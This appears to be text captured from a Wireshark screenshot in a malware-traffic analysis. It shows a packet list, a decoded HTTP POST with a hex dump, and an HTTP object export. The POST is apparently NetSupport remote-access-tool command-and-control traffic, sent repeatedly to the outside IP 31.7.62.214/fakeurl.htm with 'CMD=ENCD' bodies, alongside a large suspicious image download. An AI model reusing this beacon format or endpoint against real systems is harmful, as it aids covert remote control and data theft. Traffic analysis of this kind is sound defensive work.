 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
51866 631.251561000 b5689023.green.matt… Rotterdam-PC.
51867 631.274143000 Rotterdam-PC.mind-h… b5689023.gree
51868 631.296013800 Rotterdam-PC.mind-h… b5689023.gree
51869 631.296871700 b5689023.green.matt… Rotterdam-PC.
51870 631.297724000 b5689023.green.matt… Rotterdam-PC.
51871 631.298587500 b5689023.green.matt… Rotterdam-PC.
51872 631.299453000 b5689023.green.matt… Rotterdam-PC.
51873 631.300312500 b5689023.green.matt… Rotterdam-PC.
51874 631.301176700 b5689023.green.matt… Rotterdam-PC.
51875 631.302079700 b5689023.green.matt… Rotterdam-PC.
51876 631.307503300 b5689023.green.matt… Rotterdam-PC.
51877 631.308465900 Rotterdam-PC.mind-h… b5689023.gree
51878 631.309417100 Rotterdam-PC.mind-h… b5689023.gree
51879 631.313932300 Rotterdam-PC.mind-h… hostedby.priv
Hypertext Transfer Protocol
[Expert Info (Warning/Security): Unencrypted HTTP p
POST http://31.7.62.214/fakeurl.htm HTTP/1.1\n
User-Agent: NetSupport Manager/1.3\n
Content-Type: application/x-www-form-urlencoded\n
Content-Length:    36\n
Host: 31.7.62.214\n
Connection: Keep-Alive\n
\n
[Full request URI: http://31.7.62.214/fakeurl.htm]
[HTTP request 8/114]
[Prev request in frame: 51471]
[Next request in frame: 51881]
File Data: 36 bytes
HTML Form URL Encoded: application/x-www-form-urlencod
0000 00 15 c6 e6 c4 77 00 59 07 b0 63 a4 08 00 45 00
0010 01 0c 3d 1f 40 00 80 06 ae 12 ac 10 04 cd 1f 07
0020 3e d6 c0 67 01 bb bd 62 f0 d9 6e 35 9c 51 50 18 >
0030 01 01 95 e8 00 00 50 4f 53 54 20 68 74 74 70 3a
0040 2f 2f 33 31 2e 37 2e 36 32 2e 32 31 34 2f 66 61 /
0050 6b 65 75 72 6c 2e 68 74 6d 20 48 54 54 50 2f 31 k
0060 2e 31 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4e .
0070 65 74 53 75 70 70 6f 72 74 20 4d 61 6e 61 67 65 e
0080 72 2f 31 2e 33 0a 43 6f 6e 74 65 6e 74 2d 54 79 r/1.3·Co ntent-Ty
0090 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: appl ication/
00a0 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-fo rm-urlen
00b0 63 6f 64 65 64 0a 43 6f 6e 74 65 6e 74 2d 4c 65 coded·Co ntent-Le
00c0 6e 67 74 68 3a 20 20 20 20 33 36 0a 48 6f 73 74 ngth:     36·Host
00d0 3a 20 33 31 2e 37 2e 36 32 2e 32 31 34 0a 43 6f : 31.7.6 2.214·Co
00e0 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 nnection : Keep-A
00f0 6c 69 76 65 0a 0a 43 4d 44 3d 45 4e 43 44 0a 45 live··CM D=ENCD·E
0100 53 3d 31 0a 44 41 54 41 3d 93 e8 23 0e ed 6d 48 S=1·DATA =··#··mH
Wireshark · Export · HTTP object list
Packet Hostname Content Type Size Filename
49151 192.168.1.100:9200 application/json 5,065 bytes _bulk
49154 192.168.1.100:9200 application/json 1,422 bytes _bulk
49800 192.168.1.100:9200 application/json 3,413 bytes _bulk
49804 192.168.1.100:9200 application/json 960 bytes _bulk
50427 192.168.1.100:9200 application/json 3,414 bytes _bulk
50430 192.168.1.100:9200 application/json 960 bytes _bulk
50964 192.168.1.100:9200 application/json 840 bytes _bulk
50966 192.168.1.100:9200 application/json 267 bytes _bulk
51056 192.168.1.100:9200 application/json 4,226 bytes _bulk
51058 192.168.1.100:9200 application/json 1,191 bytes _bulk
51471 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51714 192.168.1.100:9200 application/json 4,197 bytes _bulk
51717 192.168.1.100:9200 application/json 1,191 bytes _bulk
51868 b5689023.green.mattingsoluti... 3,592 kB empty.gif?ss&ss2img
51879 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51881 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51883 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51885 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51896 ocsp.digicert.com application/ocsp-respo... 471 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51899 ocsp.digicert.com application/ocsp-respo... 471 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51908 ctldl.windowsupdate.com application/x-x509-ca-... 1,213 bytes 3679CA35668772304D30A5FB873
51920 s.symcd.com application/ocsp-respo... 1,754 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51928 sw.symcd.com application/ocsp-respo... 1,625 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51941 ocsp.digicert.com application/ocsp-respo... 471 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51943 ocsp.digicert.com application/ocsp-respo... 471 bytes MFEwTzBNMEswSTAJBgUrDgMCGg
51946 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
51948 31.7.62.214 application/x-www-for... 36 bytes fakeurl.htm
Text Filter:
Save Save All Close Help